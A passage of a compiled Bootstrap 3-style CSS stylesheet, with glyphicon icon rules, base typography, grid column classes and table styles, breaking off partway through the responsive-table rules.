.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "⛺";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "⌛";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "¥";
}

.glyphicon-jpy:before {
  content: "¥";
}

.glyphicon-ruble:before {
  content: "₽";
}

.glyphicon-rub:before {
  content: "₽";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 20px;
  line-height: 1.6;
  color: #494944;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #b95706;
  text-decoration: none;
}
a:hover, a:focus {
  color: #666666;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 32px;
  margin-bottom: 32px;
  border: 0;
  border-top: 1px solid #e1e1e1;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role=button] {
  cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small,
h2 small,
h2 .small,
h3 small,
h3 .small,
h4 small,
h4 .small,
h5 small,
h5 .small,
h6 small,
h6 .small,
.h1 small,
.h1 .small,
.h2 small,
.h2 .small,
.h3 small,
.h3 .small,
.h4 small,
.h4 .small,
.h5 small,
.h5 .small,
.h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #e1e1e1;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 32px;
  margin-bottom: 16px;
}
h1 small,
h1 .small,
.h1 small,
.h1 .small,
h2 small,
h2 .small,
.h2 small,
.h2 .small,
h3 small,
h3 .small,
.h3 small,
.h3 .small {
  font-size: 65%;
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 16px;
  margin-bottom: 16px;
}
h4 small,
h4 .small,
.h4 small,
.h4 .small,
h5 small,
h5 .small,
.h5 small,
.h5 .small,
h6 small,
h6 .small,
.h6 small,
.h6 .small {
  font-size: 75%;
}

h1,
.h1 {
  font-size: 52px;
}

h2,
.h2 {
  font-size: 43px;
}

h3,
.h3 {
  font-size: 34px;
}

h4,
.h4 {
  font-size: 25px;
}

h5,
.h5 {
  font-size: 20px;
}

h6,
.h6 {
  font-size: 17px;
}

p {
  margin: 0 0 16px;
}

.lead {
  margin-bottom: 32px;
  font-size: 23px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 30px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: 0.2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #e1e1e1;
}

.text-primary {
  color: #00977a;
}

a.text-primary:hover {
  color: #006451;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #00977a;
}

a.bg-primary:hover {
  background-color: #006451;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 15px;
  margin: 64px 0 32px;
  border-bottom: 1px solid #e1e1e1;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 16px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 32px;
}

dt,
dd {
  line-height: 1.6;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #e1e1e1;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 16px 32px;
  margin: 0 0 32px;
  font-size: 25px;
  border-left: 5px solid #e1e1e1;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #e1e1e1;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: "— ";
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #e1e1e1;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: "";
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: " —";
}

address {
  margin-bottom: 32px;
  font-style: normal;
  line-height: 1.6;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 15.5px;
  margin: 0 0 16px;
  font-size: 19px;
  line-height: 1.6;
  word-break: break-all;
  word-wrap: break-word;
  color: #282828;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.3333333333%;
}

.col-xs-2 {
  width: 16.6666666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.3333333333%;
}

.col-xs-5 {
  width: 41.6666666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.3333333333%;
}

.col-xs-8 {
  width: 66.6666666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.3333333333%;
}

.col-xs-11 {
  width: 91.6666666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.3333333333%;
}

.col-xs-pull-2 {
  right: 16.6666666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.3333333333%;
}

.col-xs-pull-5 {
  right: 41.6666666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.3333333333%;
}

.col-xs-pull-8 {
  right: 66.6666666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.3333333333%;
}

.col-xs-pull-11 {
  right: 91.6666666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.3333333333%;
}

.col-xs-push-2 {
  left: 16.6666666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.3333333333%;
}

.col-xs-push-5 {
  left: 41.6666666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.3333333333%;
}

.col-xs-push-8 {
  left: 66.6666666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.3333333333%;
}

.col-xs-push-11 {
  left: 91.6666666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.3333333333%;
}

.col-xs-offset-2 {
  margin-left: 16.6666666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.3333333333%;
}

.col-xs-offset-5 {
  margin-left: 41.6666666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.3333333333%;
}

.col-xs-offset-8 {
  margin-left: 66.6666666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.3333333333%;
}

.col-xs-offset-11 {
  margin-left: 91.6666666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.3333333333%;
  }

  .col-sm-2 {
    width: 16.6666666667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.3333333333%;
  }

  .col-sm-5 {
    width: 41.6666666667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.3333333333%;
  }

  .col-sm-8 {
    width: 66.6666666667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.3333333333%;
  }

  .col-sm-11 {
    width: 91.6666666667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.3333333333%;
  }

  .col-sm-pull-2 {
    right: 16.6666666667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.3333333333%;
  }

  .col-sm-pull-5 {
    right: 41.6666666667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.3333333333%;
  }

  .col-sm-pull-8 {
    right: 66.6666666667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.3333333333%;
  }

  .col-sm-pull-11 {
    right: 91.6666666667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.3333333333%;
  }

  .col-sm-push-2 {
    left: 16.6666666667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.3333333333%;
  }

  .col-sm-push-5 {
    left: 41.6666666667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.3333333333%;
  }

  .col-sm-push-8 {
    left: 66.6666666667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.3333333333%;
  }

  .col-sm-push-11 {
    left: 91.6666666667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .col-sm-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.3333333333%;
  }

  .col-md-2 {
    width: 16.6666666667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.3333333333%;
  }

  .col-md-5 {
    width: 41.6666666667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.3333333333%;
  }

  .col-md-8 {
    width: 66.6666666667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.3333333333%;
  }

  .col-md-11 {
    width: 91.6666666667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.3333333333%;
  }

  .col-md-pull-2 {
    right: 16.6666666667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.3333333333%;
  }

  .col-md-pull-5 {
    right: 41.6666666667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.3333333333%;
  }

  .col-md-pull-8 {
    right: 66.6666666667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.3333333333%;
  }

  .col-md-pull-11 {
    right: 91.6666666667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.3333333333%;
  }

  .col-md-push-2 {
    left: 16.6666666667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.3333333333%;
  }

  .col-md-push-5 {
    left: 41.6666666667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.3333333333%;
  }

  .col-md-push-8 {
    left: 66.6666666667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.3333333333%;
  }

  .col-md-push-11 {
    left: 91.6666666667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .col-md-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-md-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-md-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-md-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-md-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.3333333333%;
  }

  .col-lg-2 {
    width: 16.6666666667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.3333333333%;
  }

  .col-lg-5 {
    width: 41.6666666667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.3333333333%;
  }

  .col-lg-8 {
    width: 66.6666666667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.3333333333%;
  }

  .col-lg-11 {
    width: 91.6666666667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.3333333333%;
  }

  .col-lg-pull-2 {
    right: 16.6666666667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.3333333333%;
  }

  .col-lg-pull-5 {
    right: 41.6666666667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.3333333333%;
  }

  .col-lg-pull-8 {
    right: 66.6666666667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.3333333333%;
  }

  .col-lg-pull-11 {
    right: 91.6666666667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.3333333333%;
  }

  .col-lg-push-2 {
    left: 16.6666666667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.3333333333%;
  }

  .col-lg-push-5 {
    left: 41.6666666667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.3333333333%;
  }

  .col-lg-push-8 {
    left: 66.6666666667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.3333333333%;
  }

  .col-lg-push-11 {
    left: 91.6666666667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .col-lg-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #e1e1e1;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 32px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.6;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*=col-] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*=col-],
table th[class*=col-] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 24px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
.table-responsive > .table > thead > tr > td,
.table-responsive > .table > tbody > tr > th,
.table-responsive > .table > tbody > tr > td,
.table-responsive > .table > tfoot > tr > th,
.table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
